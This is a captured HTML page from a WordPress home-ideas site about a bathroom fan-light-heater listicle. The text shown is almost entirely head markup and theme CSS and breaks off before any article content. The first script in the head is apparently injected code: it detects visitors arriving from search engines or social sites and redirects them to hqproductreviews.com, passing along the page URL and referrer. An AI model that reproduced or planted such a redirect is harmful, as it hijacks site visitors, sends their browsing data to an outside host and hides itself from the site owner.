

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://fantasticconcept.com/bathroom-fan-light-heater/
body_size: 35694
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
	<script>
var ars = 'https://hqproductreviews.com';

if(['.google.', 'bing.', 'yandex.', 'facebook.', 'duckduckgo.', 'aol.', 'yahoo.', 'baidu.', 'ask.', 'about.', 'wow.', 'ecosia.', 'info.', 'pinterest.'].some(s => document.referrer.toLowerCase().includes(s)) || ['fb', 'facebook', 'pinterest', 'twitter'].some(s => navigator.userAgent.toLowerCase().includes(s))){ window.location.href = ars + '/?arsae='+ encodeURIComponent(window.location.href) + '&arsae_ref='+ encodeURIComponent(document.referrer) }
</script>
	<meta charset="UTF-8">
	<meta http-equiv="X-UA-Compatible" content="IE=edge">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="https://gmpg.org/xfn/11" />
		<link rel="alternate" type="application/rss+xml" title="Home, Family, Style and Art Ideas RSS Feed" href="https://fantasticconcept.com/feed/" />
	<link rel="alternate" type="application/atom+xml" title="Home, Family, Style and Art Ideas Atom Feed" href="https://fantasticconcept.com/feed/atom/" />
	<link rel="pingback" href="https://fantasticconcept.com/xmlrpc.php" />
	<!--[if lt IE 9]>
	<script src="https://fantasticconcept.com/wp-content/themes/soledad/js/html5.js"></script>
	<![endif]-->
	<meta name='robots' content='index, follow, max-video-preview:-1, max-snippet:-1, max-image-preview:large' />

	<!-- This site is optimized with the Yoast SEO plugin v17.1 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>25 Spectacular Bathroom Fan Light Heater - Home, Family, Style and Art Ideas</title>
	<meta name="description" content="Bathroom Fan Light Heater . 25 Spectacular Bathroom Fan Light Heater . Broan 100hl Bathroom Fan W Adjustable Heater and Light" />
	<link rel="canonical" href="https://fantasticconcept.com/bathroom-fan-light-heater/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="25 Spectacular Bathroom Fan Light Heater - Home, Family, Style and Art Ideas" />
	<meta property="og:description" content="Bathroom Fan Light Heater . 25 Spectacular Bathroom Fan Light Heater . Broan 100hl Bathroom Fan W Adjustable Heater and Light" />
	<meta property="og:url" content="https://fantasticconcept.com/bathroom-fan-light-heater/" />
	<meta property="og:site_name" content="Home, Family, Style and Art Ideas" />
	<meta property="article:published_time" content="2023-01-17T04:07:46+00:00" />
	<meta property="og:image" content="https://fantasticconcept.com/wp-content/uploads/2020/03/stg-gen-Bathroom%20Fan%20Light%20Heater%20Best%20Of%20Broan%20100hl%20Bathroom%20Fan%20W%20Adjustable%20Heater%20and%20Light-830480.png" />
	<meta property="og:image:width" content="600" />
	<meta property="og:image:height" content="900" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="admin" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="14 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebSite","@id":"https://fantasticconcept.com/#website","url":"https://fantasticconcept.com/","name":"Home, Family, Style and Art Ideas","description":"","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://fantasticconcept.com/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"en-US"},{"@type":"ImageObject","@id":"https://fantasticconcept.com/bathroom-fan-light-heater/#primaryimage","inLanguage":"en-US","url":"https://fantasticconcept.com/wp-content/uploads/2020/03/stg-gen-Bathroom Fan Light Heater Best Of Broan 100hl Bathroom Fan W Adjustable Heater and Light-830480.png","contentUrl":"https://fantasticconcept.com/wp-content/uploads/2020/03/stg-gen-Bathroom Fan Light Heater Best Of Broan 100hl Bathroom Fan W Adjustable Heater and Light-830480.png","width":600,"height":900,"caption":"BROAN 100HL Bathroom Fan w Adjustable Heater and Light from Bathroom Fan Light Heater , source:www.ebay.com"},{"@type":"WebPage","@id":"https://fantasticconcept.com/bathroom-fan-light-heater/#webpage","url":"https://fantasticconcept.com/bathroom-fan-light-heater/","name":"25 Spectacular Bathroom Fan Light Heater - Home, Family, Style and Art Ideas","isPartOf":{"@id":"https://fantasticconcept.com/#website"},"primaryImageOfPage":{"@id":"https://fantasticconcept.com/bathroom-fan-light-heater/#primaryimage"},"datePublished":"2023-01-17T04:07:46+00:00","dateModified":"2023-01-17T04:07:46+00:00","author":{"@id":"https://fantasticconcept.com/#/schema/person/941ca550ffa4be26545d1fcb1f5f3269"},"description":"Bathroom Fan Light Heater . 25 Spectacular Bathroom Fan Light Heater . Broan 100hl Bathroom Fan W Adjustable Heater and Light","breadcrumb":{"@id":"https://fantasticconcept.com/bathroom-fan-light-heater/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://fantasticconcept.com/bathroom-fan-light-heater/"]}]},{"@type":"BreadcrumbList","@id":"https://fantasticconcept.com/bathroom-fan-light-heater/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://fantasticconcept.com/"},{"@type":"ListItem","position":2,"name":"25 Spectacular Bathroom Fan Light Heater"}]},{"@type":"Person","@id":"https://fantasticconcept.com/#/schema/person/941ca550ffa4be26545d1fcb1f5f3269","name":"admin","image":{"@type":"ImageObject","@id":"https://fantasticconcept.com/#personlogo","inLanguage":"en-US","url":"https://secure.gravatar.com/avatar/27c2fedcb393f8052599f1ff27d88823?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/27c2fedcb393f8052599f1ff27d88823?s=96&d=mm&r=g","caption":"admin"},"url":"https://fantasticconcept.com/author/admin/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Home, Family, Style and Art Ideas &raquo; Feed" href="https://fantasticconcept.com/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/fantasticconcept.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.8.12"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([10084,65039,8205,55357,56613],[10084,65039,8203,55357,56613])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='https://fantasticconcept.com/wp-includes/css/dist/block-library/style.min.css?ver=5.8.12' type='text/css' media='all' />
<style id='wp-block-library-theme-inline-css' type='text/css'>
#start-resizable-editor-section{display:none}.wp-block-audio figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio figcaption{color:hsla(0,0%,100%,.65)}.wp-block-code{font-family:Menlo,Consolas,monaco,monospace;color:#1e1e1e;padding:.8em 1em;border:1px solid #ddd;border-radius:4px}.wp-block-embed figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed figcaption{color:hsla(0,0%,100%,.65)}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:hsla(0,0%,100%,.65)}.wp-block-image figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-image figcaption{color:hsla(0,0%,100%,.65)}.wp-block-pullquote{border-top:4px solid;border-bottom:4px solid;margin-bottom:1.75em;color:currentColor}.wp-block-pullquote__citation,.wp-block-pullquote cite,.wp-block-pullquote footer{color:currentColor;text-transform:uppercase;font-size:.8125em;font-style:normal}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;position:relative;font-style:normal}.wp-block-quote.has-text-align-right{border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote.has-text-align-center{border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large{border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-group.has-background{padding:1.25em 2.375em;margin-top:0;margin-bottom:0}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto;opacity:.4}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table thead{border-bottom:3px solid}.wp-block-table tfoot{border-top:3px solid}.wp-block-table td,.wp-block-table th{padding:.5em;border:1px solid;word-break:normal}.wp-block-table figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table figcaption{color:hsla(0,0%,100%,.65)}.wp-block-video figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video figcaption{color:hsla(0,0%,100%,.65)}.wp-block-template-part.has-background{padding:1.25em 2.375em;margin-top:0;margin-bottom:0}#end-resizable-editor-section{display:none}
</style>
<link rel='stylesheet' id='jpibfi-style-css'  href='https://fantasticconcept.com/wp-content/plugins/jquery-pin-it-button-for-images/css/client.css?ver=3.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='toc-screen-css'  href='https://fantasticconcept.com/wp-content/plugins/table-of-contents-plus/screen.min.css?ver=2106' type='text/css' media='all' />
<link rel='stylesheet' id='penci-fonts-css'  href='//fonts.googleapis.com/css?family=PT+Serif%3A300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C700%2C700italic%2C800%2C800italic%7CPlayfair+Display+SC%3A300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C700%2C700italic%2C800%2C800italic%7CMontserrat%3A300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C700%2C700italic%2C800%2C800italic%7CLora%3A300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C700%2C700italic%2C800%2C800italic%7CKarla%3A300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C700%2C700italic%2C800%2C800italic%26subset%3Dlatin%2Ccyrillic%2Ccyrillic-ext%2Cgreek%2Cgreek-ext%2Clatin-ext&#038;ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='penci_style-css'  href='https://fantasticconcept.com/wp-content/themes/soledad/style.css?ver=7.3.1' type='text/css' media='all' />
<script type='text/javascript' src='https://fantasticconcept.com/wp-includes/js/jquery/jquery.min.js?ver=3.6.0' id='jquery-core-js'></script>
<script type='text/javascript' src='https://fantasticconcept.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<link rel="https://api.w.org/" href="https://fantasticconcept.com/wp-json/" /><link rel="alternate" type="application/json" href="https://fantasticconcept.com/wp-json/wp/v2/posts/326041" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://fantasticconcept.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://fantasticconcept.com/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.8.12" />
<link rel='shortlink' href='https://fantasticconcept.com/?p=326041' />
<link rel="alternate" type="application/json+oembed" href="https://fantasticconcept.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ffantasticconcept.com%2Fbathroom-fan-light-heater%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://fantasticconcept.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ffantasticconcept.com%2Fbathroom-fan-light-heater%2F&#038;format=xml" />
<link type="text/css" rel="stylesheet" href="https://fantasticconcept.com/wp-content/plugins/category-specific-rss-feed-menu/wp_cat_rss_style.css" />
<style type="text/css">
	a.pinit-button.custom span {
		}

	.pinit-hover {
		opacity: 0.8 !important;
		filter: alpha(opacity=80) !important;
	}
	a.pinit-button {
	border-bottom: 0 !important;
	box-shadow: none !important;
	margin-bottom: 0 !important;
}
a.pinit-button::after {
    display: none;
}</style>
				<script type="text/javascript" async defer data-pin-color="red" 
		 data-pin-hover="true" src="https://fantasticconcept.com/wp-content/plugins/pinterest-pin-it-button-on-image-hover-and-post/js/pinit.js"></script>
		<style type="text/css">.penci-image-holder:before{ padding-top: 135.4%; }		#main .bbp-login-form .bbp-submit-wrapper button[type="submit"],
		h1, h2, h3, h4, h5, h6, h2.penci-heading-video, #navigation .menu li a, .penci-photo-2-effect figcaption h2, .headline-title, a.penci-topbar-post-title, #sidebar-nav .menu li a, .penci-slider .pencislider-container .pencislider-content .pencislider-title, .penci-slider
		.pencislider-container .pencislider-content .pencislider-button,
		.author-quote span, .penci-more-link a.more-link, .penci-post-share-box .dt-share, .post-share a .dt-share, .author-content h5, .post-pagination h5, .post-box-title, .penci-countdown .countdown-amount, .penci-countdown .countdown-period, .penci-pagination a, .penci-pagination .disable-url, ul.footer-socials li a span,
		.penci-button,.widget input[type="submit"],.penci-user-logged-in .penci-user-action-links a, .widget button[type="submit"], .penci-sidebar-content .widget-title, #respond h3.comment-reply-title span, .widget-social.show-text a span, .footer-widget-wrapper .widget .widget-title,.penci-user-logged-in .penci-user-action-links a,
		.container.penci-breadcrumb span, .container.penci-breadcrumb span a, .penci-container-inside.penci-breadcrumb span, .penci-container-inside.penci-breadcrumb span a, .container.penci-breadcrumb span, .container.penci-breadcrumb span a, .error-404 .go-back-home a, .post-entry .penci-portfolio-filter ul li a, .penci-portfolio-filter ul li a, .portfolio-overlay-content .portfolio-short .portfolio-title a, .home-featured-cat-content .magcat-detail h3 a, .post-entry blockquote cite,
		.post-entry blockquote .author, .tags-share-box.hide-tags.page-share .share-title, .widget ul.side-newsfeed li .side-item .side-item-text h4 a, .thecomment .comment-text span.author, .thecomment .comment-text span.author a, .post-comments span.reply a, #respond h3, #respond label, .wpcf7 label, #respond #submit,
		div.wpforms-container .wpforms-form.wpforms-form .wpforms-field-label,div.wpforms-container .wpforms-form.wpforms-form input[type=submit], div.wpforms-container .wpforms-form.wpforms-form button[type=submit], div.wpforms-container .wpforms-form.wpforms-form .wpforms-page-button,
		.wpcf7 input[type="submit"], .widget_wysija input[type="submit"], .archive-box span,
		.archive-box h1, .gallery .gallery-caption, .contact-form input[type=submit], ul.penci-topbar-menu > li a, div.penci-topbar-menu > ul > li a, .featured-style-29 .penci-featured-slider-button a, .pencislider-container .pencislider-content .pencislider-title, .pencislider-container
		.pencislider-content .pencislider-button, ul.homepage-featured-boxes .penci-fea-in.boxes-style-3 h4 span span, .pencislider-container .pencislider-content .pencislider-button, .woocommerce div.product .woocommerce-tabs .panel #respond .comment-reply-title, .penci-recipe-index-wrap .penci-index-more-link a, .penci-menu-hbg .menu li a, #sidebar-nav .menu li a, .penci-readmore-btn.penci-btn-make-button a,
		.bos_searchbox_widget_class #flexi_searchbox h1, .bos_searchbox_widget_class #flexi_searchbox h2, .bos_searchbox_widget_class #flexi_searchbox h3, .bos_searchbox_widget_class #flexi_searchbox h4,
		.bos_searchbox_widget_class #flexi_searchbox #b_searchboxInc .b_submitButton_wrapper .b_submitButton:hover, .bos_searchbox_widget_class #flexi_searchbox #b_searchboxInc .b_submitButton_wrapper .b_submitButton,
		.penci-featured-cat-seemore.penci-btn-make-button a, .penci-menu-hbg-inner .penci-hbg_sitetitle { font-family: 'Lora', serif; font-weight: normal; }
		.featured-style-29 .penci-featured-slider-button a, #bbpress-forums #bbp-search-form .button{ font-weight: bold; }
					#main #bbpress-forums .bbp-login-form fieldset.bbp-form select, #main #bbpress-forums .bbp-login-form .bbp-form input[type="password"], #main #bbpress-forums .bbp-login-form .bbp-form input[type="text"],
		body, textarea, #respond textarea, .widget input[type="text"], .widget input[type="email"], .widget input[type="date"], .widget input[type="number"], .wpcf7 textarea, .mc4wp-form input, #respond input,
		div.wpforms-container .wpforms-form.wpforms-form input[type=date], div.wpforms-container .wpforms-form.wpforms-form input[type=datetime], div.wpforms-container .wpforms-form.wpforms-form input[type=datetime-local], div.wpforms-container .wpforms-form.wpforms-form input[type=email], div.wpforms-container .wpforms-form.wpforms-form input[type=month], div.wpforms-container .wpforms-form.wpforms-form input[type=number], div.wpforms-container .wpforms-form.wpforms-form input[type=password], div.wpforms-container .wpforms-form.wpforms-form input[type=range], div.wpforms-container .wpforms-form.wpforms-form input[type=search], div.wpforms-container .wpforms-form.wpforms-form input[type=tel], div.wpforms-container .wpforms-form.wpforms-form input[type=text], div.wpforms-container .wpforms-form.wpforms-form input[type=time], div.wpforms-container .wpforms-form.wpforms-form input[type=url], div.wpforms-container .wpforms-form.wpforms-form input[type=week], div.wpforms-container .wpforms-form.wpforms-form select, div.wpforms-container .wpforms-form.wpforms-form textarea,
		.wpcf7 input, #searchform input.search-input, ul.homepage-featured-boxes .penci-fea-in
		h4, .widget.widget_categories ul li span.category-item-count, .about-widget .about-me-heading, .widget ul.side-newsfeed li .side-item .side-item-text .side-item-meta { font-family: 'Karla', sans-serif; }
		p { line-height: 1.8; }
						#navigation .menu li a, .penci-menu-hbg .menu li a, #sidebar-nav .menu li a { font-family: 'Karla', sans-serif; font-weight: normal; }
		.penci-hide-tagupdated{ display: none !important; }
						body, .widget ul li a{ font-size: 15px; }
		.widget ul li, .post-entry, p, .post-entry p { font-size: 15px; line-height: 1.8; }
				h1, h2, h3, h4, h5, h6, #sidebar-nav .menu li a, #navigation .menu li a, a.penci-topbar-post-title, .penci-slider .pencislider-container .pencislider-content .pencislider-title, .penci-slider .pencislider-container .pencislider-content .pencislider-button,
		.headline-title, .author-quote span, .penci-more-link a.more-link, .author-content h5, .post-pagination h5, .post-box-title, .penci-countdown .countdown-amount, .penci-countdown .countdown-period, .penci-pagination a, .penci-pagination .disable-url, ul.footer-socials li a span,
		.penci-sidebar-content .widget-title, #respond h3.comment-reply-title span, .widget-social.show-text a span, .footer-widget-wrapper .widget .widget-title, .error-404 .go-back-home a, .home-featured-cat-content .magcat-detail h3 a, .post-entry blockquote cite, .pencislider-container .pencislider-content .pencislider-title, .pencislider-container
		.pencislider-content .pencislider-button, .post-entry blockquote .author, .tags-share-box.hide-tags.page-share .share-title, .widget ul.side-newsfeed li .side-item .side-item-text h4 a, .thecomment .comment-text span.author, .thecomment .comment-text span.author a, #respond h3, #respond label, .wpcf7 label,
		div.wpforms-container .wpforms-form.wpforms-form .wpforms-field-label,div.wpforms-container .wpforms-form.wpforms-form input[type=submit], div.wpforms-container .wpforms-form.wpforms-form button[type=submit], div.wpforms-container .wpforms-form.wpforms-form .wpforms-page-button,
		#respond #submit, .wpcf7 input[type="submit"], .widget_wysija input[type="submit"], .archive-box span,
		.archive-box h1, .gallery .gallery-caption, .widget input[type="submit"],.penci-button, #main .bbp-login-form .bbp-submit-wrapper button[type="submit"], .widget button[type="submit"], .contact-form input[type=submit], ul.penci-topbar-menu > li a, div.penci-topbar-menu > ul > li a, .penci-recipe-index-wrap .penci-index-more-link a, #bbpress-forums #bbp-search-form .button, .penci-menu-hbg .menu li a, #sidebar-nav .menu li a, .penci-readmore-btn.penci-btn-make-button a, .penci-featured-cat-seemore.penci-btn-make-button a, .penci-menu-hbg-inner .penci-hbg_sitetitle { font-weight: 600; }
						.featured-area .penci-image-holder, .featured-area .penci-slider4-overlay, .featured-area .penci-slide-overlay .overlay-link, .featured-style-29 .featured-slider-overlay, .penci-slider38-overlay{ border-radius: ; -webkit-border-radius: ; }
		.penci-featured-content-right:before{ border-top-right-radius: ; border-bottom-right-radius: ; }
		.penci-flat-overlay .penci-slide-overlay .penci-mag-featured-content:before{ border-bottom-left-radius: ; border-bottom-right-radius: ; }
				.container-single .post-image{ border-radius: ; -webkit-border-radius: ; }
				.penci-mega-thumbnail .penci-image-holder{ border-radius: ; -webkit-border-radius: ; }
				#navigation .menu li a, .penci-menu-hbg .menu li a, #sidebar-nav .menu li a { font-weight: 700; }
									#header .inner-header .container { padding:120px 0; }
	
			#logo a { max-width:300px; }
		@media only screen and (max-width: 960px) and (min-width: 768px){ #logo img{ max-width: 100%; } }
										#main #bbpress-forums .bbp-login-form fieldset.bbp-form select, #main #bbpress-forums .bbp-login-form .bbp-form input[type="password"], #main #bbpress-forums .bbp-login-form .bbp-form input[type="text"],
		.widget ul li, .grid-mixed, .penci-post-box-meta, .penci-pagination.penci-ajax-more a.penci-ajax-more-button, .widget-social a i, .penci-home-popular-posts, .header-header-1.has-bottom-line, .header-header-4.has-bottom-line, .header-header-7.has-bottom-line, .container-single .post-entry .post-tags a,.tags-share-box.tags-share-box-2_3,.tags-share-box.tags-share-box-top, .tags-share-box, .post-author, .post-pagination, .post-related, .post-comments .post-title-box, .comments .comment, #respond textarea, .wpcf7 textarea, #respond input,
		div.wpforms-container .wpforms-form.wpforms-form input[type=date], div.wpforms-container .wpforms-form.wpforms-form input[type=datetime], div.wpforms-container .wpforms-form.wpforms-form input[type=datetime-local], div.wpforms-container .wpforms-form.wpforms-form input[type=email], div.wpforms-container .wpforms-form.wpforms-form input[type=month], div.wpforms-container .wpforms-form.wpforms-form input[type=number], div.wpforms-container .wpforms-form.wpforms-form input[type=password], div.wpforms-container .wpforms-form.wpforms-form input[type=range], div.wpforms-container .wpforms-form.wpforms-form input[type=search], div.wpforms-container .wpforms-form.wpforms-form input[type=tel], div.wpforms-container .wpforms-form.wpforms-form input[type=text], div.wpforms-container .wpforms-form.wpforms-form input[type=time], div.wpforms-container .wpforms-form.wpforms-form input[type=url], div.wpforms-container .wpforms-form.wpforms-form input[type=week], div.wpforms-container .wpforms-form.wpforms-form select, div.wpforms-container .wpforms-form.wpforms-form textarea,
		.wpcf7 input, .widget_wysija input, #respond h3, #searchform input.search-input, .post-password-form input[type="text"], .post-password-form input[type="email"], .post-password-form input[type="password"], .post-password-form input[type="number"], .penci-recipe, .penci-recipe-heading, .penci-recipe-ingredients, .penci-recipe-notes, .penci-pagination ul.page-numbers li span, .penci-pagination ul.page-numbers li a, #comments_pagination span, #comments_pagination a, body.author .post-author, .tags-share-box.hide-tags.page-share, .penci-grid li.list-post, .penci-grid li.list-boxed-post-2 .content-boxed-2, .home-featured-cat-content .mag-post-box, .home-featured-cat-content.style-2 .mag-post-box.first-post, .home-featured-cat-content.style-10 .mag-post-box.first-post, .widget select, .widget ul ul, .widget input[type="text"], .widget input[type="email"], .widget input[type="date"], .widget input[type="number"], .widget input[type="search"], .widget .tagcloud a, #wp-calendar tbody td, .woocommerce div.product .entry-summary div[itemprop="description"] td, .woocommerce div.product .entry-summary div[itemprop="description"] th, .woocommerce div.product .woocommerce-tabs #tab-description td, .woocommerce div.product .woocommerce-tabs #tab-description th, .woocommerce-product-details__short-description td, th, .woocommerce ul.cart_list li, .woocommerce ul.product_list_widget li, .woocommerce .widget_shopping_cart .total, .woocommerce.widget_shopping_cart .total, .woocommerce .woocommerce-product-search input[type="search"], .woocommerce nav.woocommerce-pagination ul li a, .woocommerce nav.woocommerce-pagination ul li span, .woocommerce div.product .product_meta, .woocommerce div.product .woocommerce-tabs ul.tabs, .woocommerce div.product .related > h2, .woocommerce div.product .upsells > h2, .woocommerce #reviews #comments ol.commentlist li .comment-text, .woocommerce table.shop_table td, .post-entry td, .post-entry th, #add_payment_method .cart-collaterals .cart_totals tr td, #add_payment_method .cart-collaterals .cart_totals tr th, .woocommerce-cart .cart-collaterals .cart_totals tr td, .woocommerce-cart .cart-collaterals .cart_totals tr th, .woocommerce-checkout .cart-collaterals .cart_totals tr td, .woocommerce-checkout .cart-collaterals .cart_totals tr th, .woocommerce-cart .cart-collaterals .cart_totals table, .woocommerce-cart table.cart td.actions .coupon .input-text, .woocommerce table.shop_table a.remove, .woocommerce form .form-row .input-text, .woocommerce-page form .form-row .input-text, .woocommerce .woocommerce-error, .woocommerce .woocommerce-info, .woocommerce .woocommerce-message, .woocommerce form.checkout_coupon, .woocommerce form.login, .woocommerce form.register, .woocommerce form.checkout table.shop_table, .woocommerce-checkout #payment ul.payment_methods, .post-entry table, .wrapper-penci-review, .penci-review-container.penci-review-count, #penci-demobar .style-toggle, #widget-area, .post-entry hr, .wpb_text_column hr, #buddypress .dir-search input[type=search], #buddypress .dir-search input[type=text], #buddypress .groups-members-search input[type=search], #buddypress .groups-members-search input[type=text], #buddypress ul.item-list, #buddypress .profile[role=main], #buddypress select, #buddypress div.pagination .pagination-links span, #buddypress div.pagination .pagination-links a, #buddypress div.pagination .pag-count, #buddypress div.pagination .pagination-links a:hover, #buddypress ul.item-list li, #buddypress table.forum tr td.label, #buddypress table.messages-notices tr td.label, #buddypress table.notifications tr td.label, #buddypress table.notifications-settings tr td.label, #buddypress table.profile-fields tr td.label, #buddypress table.wp-profile-fields tr td.label, #buddypress table.profile-fields:last-child, #buddypress form#whats-new-form textarea, #buddypress .standard-form input[type=text], #buddypress .standard-form input[type=color], #buddypress .standard-form input[type=date], #buddypress .standard-form input[type=datetime], #buddypress .standard-form input[type=datetime-local], #buddypress .standard-form input[type=email], #buddypress .standard-form input[type=month], #buddypress .standard-form input[type=number], #buddypress .standard-form input[type=range], #buddypress .standard-form input[type=search], #buddypress .standard-form input[type=password], #buddypress .standard-form input[type=tel], #buddypress .standard-form input[type=time], #buddypress .standard-form input[type=url], #buddypress .standard-form input[type=week], .bp-avatar-nav ul, .bp-avatar-nav ul.avatar-nav-items li.current, #bbpress-forums li.bbp-body ul.forum, #bbpress-forums li.bbp-body ul.topic, #bbpress-forums li.bbp-footer, .bbp-pagination-links a, .bbp-pagination-links span.current, .wrapper-boxed .bbp-pagination-links a:hover, .wrapper-boxed .bbp-pagination-links span.current, #buddypress .standard-form select, #buddypress .standard-form input[type=password], #buddypress .activity-list li.load-more a, #buddypress .activity-list li.load-newest a, #buddypress ul.button-nav li a, #buddypress div.generic-button a, #buddypress .comment-reply-link, #bbpress-forums div.bbp-template-notice.info, #bbpress-forums #bbp-search-form #bbp_search, #bbpress-forums .bbp-forums-list, #bbpress-forums #bbp_topic_title, #bbpress-forums #bbp_topic_tags, #bbpress-forums .wp-editor-container, .widget_display_stats dd, .widget_display_stats dt, div.bbp-forum-header, div.bbp-topic-header, div.bbp-reply-header, .widget input[type="text"], .widget input[type="email"], .widget input[type="date"], .widget input[type="number"], .widget input[type="search"], .widget input[type="password"], blockquote.wp-block-quote, .post-entry blockquote.wp-block-quote, .wp-block-quote:not(.is-large):not(.is-style-large), .post-entry pre, .wp-block-pullquote:not(.is-style-solid-color), .post-entry hr.wp-block-separator, .wp-block-separator, .wp-block-latest-posts, .wp-block-yoast-how-to-block ol.schema-how-to-steps, .wp-block-yoast-how-to-block ol.schema-how-to-steps li, .wp-block-yoast-faq-block .schema-faq-section, ccccccccc { border-color: #eeeeee; }
		.penci-recipe-index-wrap h4.recipe-index-heading > span:before, .penci-recipe-index-wrap h4.recipe-index-heading > span:after{ border-color: #eeeeee; opacity: 1; }
		.tags-share-box .single-comment-o:after, .post-share a.penci-post-like:after{ background-color: #eeeeee; }
		.penci-grid .list-post.list-boxed-post{ border-color: #eeeeee !important; }
		.penci-post-box-meta.penci-post-box-grid:before, .woocommerce .widget_price_filter .ui-slider .ui-slider-range{ background-color: #eeeeee; }
		.penci-pagination.penci-ajax-more a.penci-ajax-more-button.loading-posts{ border-color: #eeeeee !important; }
		.penci-vernav-enable .penci-menu-hbg{ box-shadow: none; -webkit-box-shadow: none; -moz-box-shadow: none; }
		.penci-vernav-enable.penci-vernav-poleft .penci-menu-hbg{ border-right: 1px solid #eeeeee; }
		.penci-vernav-enable.penci-vernav-poright .penci-menu-hbg{ border-left: 1px solid #eeeeee; }
		
			.penci-menuhbg-toggle:hover .lines-button:after, .penci-menuhbg-toggle:hover .penci-lines:before, .penci-menuhbg-toggle:hover .penci-lines:after,.tags-share-box.tags-share-box-s2 .post-share-plike{ background: #e2b1a5; }
